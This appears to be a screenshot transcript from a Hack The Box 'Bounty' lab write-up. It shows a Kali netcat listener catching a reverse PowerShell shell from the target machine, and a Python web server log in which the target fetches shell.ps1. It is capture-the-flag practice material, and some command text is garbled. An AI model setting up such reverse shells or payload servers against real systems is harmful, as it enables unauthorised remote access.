 root@Kali:~/hackthebox/bounty# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49158.
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
root@Kali:~/hackthebox/bounty# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.93 - - [08/Jun/2020 20:38:33] "GET /shell.ps1 HTTP/1.1" 200 -